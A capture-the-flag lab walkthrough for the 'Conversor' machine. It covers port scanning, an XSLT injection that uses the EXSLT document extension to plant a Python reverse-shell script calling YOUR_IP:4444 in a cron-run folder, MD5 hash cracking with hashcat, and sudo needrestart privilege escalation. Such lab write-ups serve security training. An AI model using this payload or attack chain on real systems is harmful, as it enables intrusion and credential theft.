
We will start with a quick port scan using NMAP to see which ports are open.
sudo nmap -sS --min-rate 4500 -n -Pn 10.10.11.92 -vvv

Now that we know ports 22 and 80 are open, we will run a more detailed scan on those.
nmap -sCV -p22,80 -n -Pn 10.10.11.92 -oN target
We are going to visit the website running on port 80, but first we will add an entry in /etc/hosts mapping the domain conversor.htb to its IP.
When we go to the site it shows the typical login. Since we don’t have any user yet, we will register and explore to see if anything is misconfigured behind the website.

After logging in, the site shows a platform called Conversor, whose purpose is to transform Nmap results into a more visual format. It allows uploading an XML file together with an XSLT template to perform the conversion. In addition, the website provides us with an XSLT template.
If we go to About we can download the web application’s source code.
Once extracted, we will start looking for files with sensitive information to see how we might get access to the machine.

We find the users database, but as this is just the base code, it is empty.
On the other hand, in app.py we see that the convert() function allows uploading an XML and an XSLT (as we saw earlier when logging in), saving them and executing the XSLT directly with no restrictions:

Any XSLT we upload will be executed with no checks, so we can exploit an XSLT injection.
If we read install.md we see there is a cron that every minute executes all scripts in /var/www/conversor.htb/scripts/, so if we can insert a script there by exploiting the XSLT injection, it will be executed as www-data and we could, for example, get a Reverse Shell.

We will exploit it using EXSLT, an XSLT extension that adds advanced functions.
First, download the XSLT template provided by the site and run Nmap again, this time outputting XML.
nmap conversor.htb -oX nmap.xml
Upload both files to check if it works.

Perfect, the Nmap scan results are displayed more nicely.
Now it is time to exploit the XSLT injection to create a file in /var/www/conversor.htb/scripts/: I built a malicious XSLT that uses the exsl:document extension from EXSLT to generate files.
<?xml version="1.0" encoding="UTF-8"?>
<xsl:stylesheet
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:revshell="http://exslt.org/common"
extension-element-prefixes="revshell"
version="1.0">
<xsl:template match="/">
<revshell:document href="/var/www/conversor.htb/scripts/revshell.py" method="text">
import os,pty,socket
s=socket.socket()
s.connect(("YOUR_IP",4444))
[os.dup2(s.fileno(),f)for f in(0,1,2)]
pty.spawn("/bin/bash")
</revshell:document>
</xsl:template>
</xsl:stylesheet>
With this ready, we will listen on port 4444 and wait one minute to receive the Reverse Shell.

We will now configure the TTY to obtain a stable interactive shell.
python3 -c 'import pty; pty.spawn("/bin/bash")';
Ctrl + Z
stty raw -echo;fg
reset xterm
export TERM=xterm
Privilege escalation to Fismathack
If we remember from earlier when we reviewed the web app source code, we found the users database, now that we have internal access to the machine, we can query it.

Reading the users table shows the users and their corresponding MD5 hashed passwords.

If we check the local users we see that fismathack exists, so we are going to crack their password to see if they use the same one on the machine.

For cracking I will use hashcat.
hashcat -a 0 -m 0 hash /usr/share/wordlists/rockyou.txt --username

We log in as fismathack and obtain the User Flag.
Privilege escalation to Root
Running sudo -l we check that we can run needrestart as any user without a password.

This is vulnerable because it lets us read any file on the system Needrestart Sudo PE.
Finally, we obtain the Root Flag.